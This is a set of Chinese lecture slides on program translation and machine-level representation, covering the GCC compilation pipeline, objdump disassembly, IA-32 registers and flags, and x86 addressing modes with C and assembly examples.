Slide 1
第三章 程序的转换与机器级表示
张宇

Slide 2
本章主要教学目标
  掌握高级语言源程序中的过程调用、选择语句、循环语句与机器级代码之间的对应关系，同时掌握逆向工程方法
  了解复杂数据类型（数组、结构体、联合体等）的机器级实现
本章主要教学内容
  介绍C语言程序与IA-32机器级指令之间的对应关系。
  主要包括：C语言中过程调用和控制语句（选择语句、循环语句）机器级实现、复杂数据类型（数组、结构体、联合体）在机器上的存储和访问；缓冲区溢出攻击
注：本章所用的机器级表示主要以汇编语言形式表示为主。

Slide 3
程序的机器级表示
分以下五个部分介绍
  程序转换概述
    机器指令和汇编指令
    高级语言程序转换为机器代码的过程
  IA-32指令系统
  C语言程序的机器级表示
    过程调用的机器级表示
    选择语句的机器级表示
    循环结构的机器级表示
  复杂数据类型的分配和访问
    数组的分配和访问
    结构体数据的分配和访问
    联合体数据的分配和访问
    数据的对齐
  越界访问和缓冲区溢出
围绕C语言中的语句和复杂数据类型，用其对应的机器级代码以及内存（栈）中信息的变化来解释它们在底层机器级的实现方法

Slide 4
程序的机器级表示
分以下五个部分介绍
  程序转换概述
    机器指令和汇编指令
    高级语言程序转换为机器代码的过程
  IA-32指令系统
  C语言程序的机器级表示
    过程调用的机器级表示
    选择语句的机器级表示
    循环结构的机器级表示
  复杂数据类型的分配和访问
    数组的分配和访问
    结构体数据的分配和访问
    联合体数据的分配和访问
    数据的对齐
  越界访问和缓冲区溢出
围绕C语言中的语句和复杂数据类型，用其对应的机器级代码以及内存（栈）中信息的变化来解释它们在底层机器级的实现方法

Slide 5

指令
计算机中的指令有：微指令、机器指令和伪（宏）指令
temp = v[k];
v[k] = v[k+1];
v[k+1] = temp;
汇编指令
软件
lw $15, 0($2)
lw $16, 4($2)
sw $16, 0($2)
sw $15, 4($2)
伪指令
swap 0($2),4($2)
机器指令
1000 1100 0100 1111 0000 0000 0000 0000
1000 1100 0101 0000 0000 0000 0000 0100
1010 1100 0101 0000 0000 0000 0000 0000
1010 1100 0100 1111 0000 0000 0000 0100
硬件
… , ALUSelA=1,ALUSelB=11,ALUop=add, MemtoReg=1, ......
微指令
… 1 1 11 100 1 0 1 1 …
Notes:
MIPS：指令码6位，寄存器：Rs、Rt5位，16为偏移量

Slide 6
机器指令
机器指令处于硬件和软件的交界面。
  一条机器指令对应一个微程序（由若干条微指令构成），即一条机器指令的功能是由若干条微指令组成的微程序来实现的。
  机器指令是一个0/1序列，由若干字段组成，每个字段有不同的含义。机器指令中的操作码相当于微程序的编号，用于由控制器译码后找到微程序；寻址方式和立即数相当于微程序的参数
  微程序存在哪里？微程序固化在控制存储器
  控制存储器是CPU内部的一个只读型存储部件，里面存放着各种机器指令对应的微程序。当CPU执行一句机器指令时，控制器从控制存储器里读取与该机器指令对应的微程序，然后在电路上解释执行（每条微指令通过控制某几个门电路的开闭来直接作用在电路上）

Slide 7

机器指令例子：8086/8088机器指令8位/16位
操作码
寻址方式
立即数(或位移量)
指出操作数或有效地址计算中用的的8位位移量（用补码表示，此处值=-6）
mov指令的机器码
位D表示reg字段给出的是否是目的操作数
D=1: 说明reg字段给出的是目的操作数
D=0:说明reg字段给出的是源操作数
此处说明reg为源操作数
源操作数或目的操作数所在的寄存器编号或有效地址计算方式
目的操作数的有效地址计算由：
mod和r/m两个字段组合确定，
这个例子里是目标操作数有效地址是R[bx]+R[di]-6
位W表示操作数的位宽
W=0: 操作数的宽度=8
W=1: 操作数的宽度=16
此处说明操作数为8bit
源操作数或目的操作数所在的寄存器编号
此处说明源操作数是001寄存器，即寄存器CL的编号
指令的功能为：M[R[bx]+R[di]-6]←R[cl]
寄存器传送语言 RTL（Register Transfer Language）
R[r]：寄存器r中的内容，M[addr]：存储单元addr中的内容
M[R[r]]：寄存器间接寻址，就是访问寄存器r的内容所指向的存储单元的内容。

Slide 8

采用汇编助记符后，机器指令可以转换成汇编指令
汇编指令是机器指令的符号表示（有多种符号表示方式）
  mov、movb、bx、di、%bx等都是助记符
  注：指令的功能为：M[R[bx]+R[di]-6]←R[cl]
  用汇编语言编写的程序称为汇编语言程序
  将汇编语言程序翻译成机器指令的程序叫汇编程序
  将机器指令反过来翻译成汇编指令的程序称为反汇编程序

Slide 9

回顾：高级语言程序转换为机器代码的过程
用GCC编译器套件进行转换的过程
  预处理：处理高级语言源程序中所有#include命令和用#define声明指定的宏及条件编译等。
  编译：将预处理后的源程序文件编译生成相应的汇编语言源程序。
  汇编：由汇编程序将汇编语言源程序转换为可重定位目标文件。
  链接：由链接器将多个可重定位目标文件以及库函数（如printf()库函数）所在的可重定位目标文件链接起来，生成最终的可执行目标文件。

Slide 10

GCC使用举例
生成可重定位目标文件：gcc -c test.s -o test.o
//test.o文件
55 89 e5 83 ec 10 8b 45 0c
8b 55 08 0d 04 02 89 45 fc
8b 45 fc c9 c3
机器指令
objdump –d：反汇编命令，可以将目标代码反汇编
为汇编语言程序。
objdump –d test.o
00000000 <add>:
0: 55 push %ebp
1: 89 e5 mov %esp, %ebp
3: 83 ec 10 sub $0x10, %esp
6: 8b 45 0c mov 0xc(%ebp), %eax
9: 8b 55 08 mov 0x8(%ebp), %edx
c: 8d 04 02 lea (%edx,%eax,1), %eax
f: 89 45 fc mov %eax, -0x4(%ebp)
12: 8b 45 fc mov -0x4(%ebp), %eax
15: c9 leave
16: c3 ret
预处理：
汇 编：
gcc -E test.c -o test.i
gcc -S test.i -o test.s
gcc –S test.c –o test.s
test.s文件
add:
pushl %ebp
movl %esp, %ebp
subl $16, %esp
movl 12(%ebp), %eax
movl 8(%ebp), %edx
leal (%edx, %eax), %eax
movl %eax, -4(%ebp)
movl -4(%ebp), %eax
leave
ret
位移量
机器指令(16进制表示）
汇编指令
编译得到的与反汇编得到的汇编指令形式稍有差异（AT&T格式）
Notes:
$:表示立即数
汇编指令操作数长度：w单字（16位），l：双字（32位）
Objdump和gcc默认为AT&T格式，还有Intel格式。两者最大的不同：Intel格式中目的操作数再左边，源操作数在右边。AT&T格式正好相反。
、

Slide 11
两种目标文件
生成可执行目标文件：gcc –O3 test.o main.o -o test
test.o：可重定位目标文件
test：可执行目标文件
链接
“objdump -d test.o”结果
“objdump -d test” 结果
00000000 <add>:
0: 55 push %ebp
1: 89 e5 mov %esp, %ebp
3: 83 ec 10 sub $0x10, %esp
6: 8b 45 0c mov 0xc(%ebp), %eax
9: 8b 55 08 mov 0x8(%ebp), %edx
c: 8d 04 02 lea (%edx,%eax,1), %eax
f: 89 45 fc mov %eax, -0x4(%ebp)
12: 8b 45 fc mov -0x4(%ebp), %eax
15: c9 leave
16: c3 ret
080483d4 <add>:
80483d4: 55 push ...
80483d5: 89 e5 …
80483d7: 83 ec 10 …
80483da: 8b 45 0c …
80483dd: 8b 55 08 …
80483e0: 8d 04 02 …
80483e3: 89 45 fc …
80483e6: 8b 45 fc …
80483e9: c9 …
80483ea: c3 ret
可重定位目标文件中相对地址
可执行目标文件中绝对地址
test.o中的add函数代码从地址0开始，test中的add函数代码从80483d4开始

Slide 12
程序的机器级表示
分以下五个部分介绍
  程序转换概述
    机器指令和汇编指令
    高级语言程序转换为机器代码的过程
  IA-32指令系统
  C语言程序的机器级表示
    过程调用的机器级表示
    选择语句的机器级表示
    循环结构的机器级表示
  复杂数据类型的分配和访问
    数组的分配和访问
    结构体数据的分配和访问
    联合体数据的分配和访问
    数据的对齐
  越界访问和缓冲区溢出
围绕C语言中的语句和复杂数据类型，用其对应的机器级代码以及内存（栈）中信息的变化来解释它们在底层机器级的实现方法

Slide 13
  IA-32 指令系统
IA-32（Intel 32位x86架构）上的指令集体系结构
注释：x86是Intel开发的一类处理器体系结构的泛称
  包括 Intel 8086、80286、i386和i486等，因此其架构被称为”x86”
  早期以数字命名，但数字并不能作为注册商标，因此，后来使用了可注册的名称，如：Pentium、PentiumPro、Core 2、Core i7等

Slide 14
2.1 Intel微处理器的发展史
Intel成立于1968年
INTegrated ELectronics（集成电子）的缩写
先后推出的中央处理器：Intel4004、Intel8008、Intel8080/8085、8086/8088、80186、80286、i386、i486
Pentium（奔腾）、Pentium II、Pentium III、Pentium IV
Xeon（至强）、Xeon3、Xeon5、Xeon7
Itanium（安腾）、Itanium 2
Core（酷睿）、i3、i5、i7、i9 系列

Slide 15
2.1 Intel微处理器的发展史
微处理器的结构分成两种：IA-32和IA-64。
在推出80486之后，英特尔以IA（Intel Architecture）指称该架构，也称为 x86-32架构。
由于从8086开始其后产品以80186、80188、80286、i386、i486等为代号命名，因而被外界称为x86架构。
奔腾系列、Xeon系列、酷睿系列全部是基于x86架构的产品。
它属于复杂指令集架构
Complex Instruction Set Computer，CISC

Slide 16
2.1 Intel微处理器的发展史
IA-64架构是一种全新处理器架构，与x86不能兼容。
为了与IA-32兼容，设计了x86-64结构
（也称Intel64，x64）。
扩充内容：物理内存、指令集、CPU寄存器结构、应用程序的虚拟内存。
x86从32位到64位的变化，并没有像从16位到32位的变化那样，在系统软件层面带来了革命性的变化（例如页式地址管理、多任务的引入等等）。
操作系统仍然使用以前的各种机制来对硬件进行管理。
Notes:
猜测：AMD公司抢先将32位x86指令集扩展到64位，推出了AMD64。为了竞争，Intel做出了一次不太成功的尝试。
Intel回到了与x86兼容的道路上，

Slide 17

IA-32的定点寄存器组

Slide 18

2.3.1 32位CPU中的通用寄存器
这些寄存器的低双字、最低字、最低字节都可以被独立的访问，各自都有自己的名字
16位寄存器：AX、BX、CX、DX、SI、DI、BP、SP
8位寄存器：AH、AL、BH、BL、CH、CL、DH、DL

Slide 19
2.3.2 通用寄存器应用示例
31
15
7
0
EAX
MOV EAX, 12345678H
Q: 将EAX的低16位全部置成0，指令如何写？
MOV AX, 0
Q: 将EAX的低8~15位全部置成1，指令如何写？
MOV AH, 0FFH

Slide 20
2.3.2 通用寄存器应用示例
Q: 将EAX的低16位全部置成0，指令如何写？
MOV AX, 0
SUB AX, AX
subtract
XOR AX, AX
exclusive or
AND AX, 0
and
SHL AX, 16
SHift Left
IMUL AX, 0
multiply
?
若想将EAX的高16位全部置成0，怎么办？
AND EAX, 0000FFFFH ⬄ AND EAX,0FFFFH
SHL EAX, 16 SHR EAX,16

Slide 21
标志寄存器EFLAGS
保存一条指令执行之后， CPU所处状态的信息及运算结果的特征
32位CPU中的标志寄存器是32位，称EFLAGS；
64位CPU中的标志寄存器是64位，称RFLAGS；
6个条件标志：存放运行的状态信息，由硬件自动设定
  OF（溢出标志）、SF （符号标志） 、ZF （零标志） 、CF （进借位标志）
  OF：反映带符号数的运算结果是否超出相应的数值范围（超出范围时OF=1，否则OF=0。例如：对于字节运算，结果超出-128~+127时，OF=1）
  SF：反映带符号数的运算结果的符号（负数时SF=1，否则SF=0）
  ZF：反映运算结果是否为0（结果为0，ZF=1；否则ZF=0）
  CF：反映无符号整数加（减）运算后的进（借）位情况。有进（借）位，CF=1，否则CF=0

Slide 22
指令指示器
31 16 15 0
EIP
IP
保存着下一条将要被CPU执行的指令的偏移地址(简称EA) 。
EIP/IP的值由微处理器硬件自动设置
不能由指令直接访问
执行转移指令、子程序调用指令等可使其改变

Slide 23
IA-32寻址方式
2.6 分段部件和分页部件
茫茫内存，何处寻觅操作数？
CPU如何知道操作数的地址？
日常生活中，有哪些给出地址的方式？
C程序中，有哪些给出地址的方式？
int i, j;
int a[10];
int *p;
int *q[10];
int b[20][10];
struct point {
int px;
int py;
};
point original; point lists[10];
思考：如何得到要访问单元的地址？
a[i] =5；
b[i][j] =10；
original.px=12;
lists[5].px=15;

Slide 24
IA-32寻址方式
2.6 分段部件和分页部件
早期程序员自己管理主存，取指令和存储操作数所有的地址都是物理地址
内存条有多大？
程序能全部放入内存吗？
程序放在内存的什么位置？
把程序员从大量繁琐的存储管理工作中解放出来，使得程序员编程时不用管主存容量的大小等问题，其基本思想如下：
把地址空间和主存容量的概念区分开来;
程序员在地址空间里编写程序;
程序则在真正的内存中运行;
由一个专门的机制实现地址空间和实际主存之间的映射；
CPU 中的 MMU (Memory Management Unit) 负责将逻辑地址（即虚拟地址）转换为 内存的物理地址。

Slide 25
IA-32寻址方式
2.6 分段部件和分页部件
分段部件
分页部件
物理存储空间
虚拟存储空间
一维线性地址
虚拟存储地址是概念性的逻辑地址，并非实际空间地址；
程序员编写程序时不用考虑物理存储器的大小；
存储管理单元MMU进行虚地址到实地址的自动变换；
地址变换对应用程序是透明的。

Slide 26
IA-32寻址方式
2.6 分段部件和分页部件
对一条指令，关注的焦点有哪些？
执行什么操作？
操作数在哪里？
CPU内的寄存器
操作数的存放位置
即存放地址
主存
I/O设备端口
操作数在主存时：关注段址/段选择符、段内偏移
Intel格式
ADD EAX , EBX
目的操作数地址
源操作数地址
操作数的类型 字节/字/双字？
寻找操作数存放地址的方式称为寻址方式。

Slide 27
IA-32寻址方式
2.6 分段部件和分页部件
各种寻址方式：
立即寻址
寄存器寻址
直接寻址
寄存器间接寻址
变址寻址
基址加变址寻址

Slide 28
立即寻址
操作数直接放在指令中，在指令的操作码后；
操作数是指令的一部分，位于代码段中；
指令中的操作数是8位、16位或32位二进制数。
使用格式： n
操作码及目的操作数寻址方式码
立即操作数 n
立即操作数只能作为源操作数。
例： MOV EAX , 12H
机器码： B8 12 00 00 00

Slide 29
立即寻址
int global; // 注：global 是全局变量
global = 2 * 5 ;
00521A17 C7 05 B8 A5 52 00 0A 00 00 00 mov dword ptr [global (052A5B8h)], 0Ah

Slide 30
寄存器寻址
使用格式： R
功 能： 寄存器R中的内容即为操作数。
说 明： 除个别指令外，R可为任意通用寄存器
例1：DEC BL
BL
4 3 H
BL
4 2 H
执行前 ： (BL)=43H
执 行： (BL) –1 = 43 H –1 = 42H → BL
执行后： (BL)=42H

Slide 31
直接寻址
操作数在内存中；
操作数的偏移地址EA紧跟在指令操作码后面。
格式：
[地址偏移量]

Slide 32

直接寻址
int global;
void address_compare()
{
global = 2*5;
*((char*)&global + 1) = 20;
printf("global = %d %08x\n", global,global);
int local;
local = 2*5;
*((char*)&local + 1) = 20;
printf("local = %d %08x\n", local, local);
}
虽然全局/局部变量的访问形式相同，
但是它们对应的寻址方式是不同的。

Slide 33


直接寻址
操作数在内存中；
操作数的偏移地址EA紧跟在指令操作码后面。
全局变量的访问：直接寻址
局部变量的访问：变址寻址

Slide 34

直接寻址
Q ：下面三种写法各自的含义是什么？
*((char*)&global + 1) = 20;
*((char*)(&global + 1)) = 20;
*(int *)((char*)&global + 1) = 20;
注意：C语言的写法与机器语言程序的差异！
地址差异、机器指令中的类型 ！
Notes:
注意：地址的差别； 地址类型的差别

Slide 35
寄存器间接寻址
格式：[R]
功能：操作数在内存中,操作数的偏移地址在寄存器R中。即（R)为操作数的偏移地址.
R 可以是: 8个32位通用寄存器中的任意一个
EAX,EBX,ECX,EDX,ESI,EDI,ESP,EBP
例如：MOV AX, [ESI]

Slide 36
变址寻址
格式：V[R×F ]
功能：R中的内容×F + V 为操作数的偏移地址
R可以是: 8个32位通用寄存器
EAX,EBX,ECX,EDX,ESI,EDI,ESP,EBP
F可为 1，2，4，8
例如：MOV AL, 5[EBX*2]

Slide 37



变址寻址
全局变量 编译后对应一个数值化的地址

Slide 38


变址寻址
局部变量数组访问，其地址编译后对应的地址通常基于ebp获得

Slide 39
基址加变址寻址
格式： [BR＋IR×F+V]
或 V[BR][IR×F] 或 V [IR×F][BR]
或 V[BR+IR×F]
功 能：操作数的偏移 ＝基址寄存器BR中的内容+变址寄存器IR中的内容×比例因子F+位移量V，
也就是EA =(BR)+(IR)*F+V
F 可为 1，2，4，8
当使用32位寄存器时，BR可以是 EAX, EBX, ECX, EDX, ESI, EDI, ESP, EBP之一；IR 可以是除ESP外的任一32位通用寄存器
例如：MOV EAX, -6[EDI*2][EBP]

Slide 40
IA-32寻址方式
总的来说，寻址方式有6种。
根据操作数的存放位置，寻址方式归为3类：
立即寻址方式
寄存器寻址方式
直接寻址
寄存器间接寻址
变址寻址
基址加变址寻址
存储器寻址方式

Slide 41

IA-32寻址方式
AT&T汇编语言格式：
长度后缀：b(字节)、 w(字)、
l(双字)、 q(四字)
寄存器操作数：%+寄存器名
存储器操作数：偏移量(基址寄存器，变址寄存器，比例因子)
汇编指令格式：op src, dst
含义为：dst←dst op src
    寄存器传送语言 RTL表示： R[eax]←M[R[ebp]+R[esi]×4+8]或
    AT&T格式表示：movl 8(%ebp, %esi, 4), %eax 的寻址方式是：
基址(%ebp)+比例变址(4*%esi)+位移(8)
它的存储器操作数的有效地址值=%ebp+%esi*4+8
例如: movl %esp, %ebp //R[ebp] ←R[esp]，双字
movl 8(%ebp), %edx //R[edx] ←M[R[ebp]+8]，双字
movb $255, %bl //R[bl]←255，字节
movw 8(%ebp,%edx,4), %ax //R[ax]←M[R[ebp]+R[edx]×4+8]，字
movw %dx, 20(%ebp) //M[R[ebp]+20]←R[dx]，字

Slide 42
存储器操作数的寻址方式示例
有如图所示变量定
义，编译后数据段
中各变量地址如右
图，
a[i] ,b[i][j] ,d[i]的
地址如何计算？
struct S{
int x；
float a[100];
short b[4][4];
char c;
double d[10];
} s1;
b31 b0
d[9]
616
d[0]
544
a[i]的地址如何计算？
104+i×4
i=99时，104+99×4=500
b[i][j]的地址如何计算？
504+i×8+j×2
i=3、j=2时，504+24+4=532
d[i]的地址如何计算？
544+i×8
i=9时，544+9×8=616
c
536
b[3][3]
b[3][2]
532
b[0][1]
b[0][0]
504
a[99]
500
a[0]
104
x
100

Slide 43
存储器操作数的寻址方式示例
上例中，各个变
量应该采用什么
寻址方式？
struct S{
int x；
float a[100];
short b[4][4];
char c;
double d[10];
} s1;
b31 b0
d[9]
616
后缀：b(字节)、 w(字)、
l(双字)、 q(四字)
d[0]
544
各变量可以采用什么寻址方式？
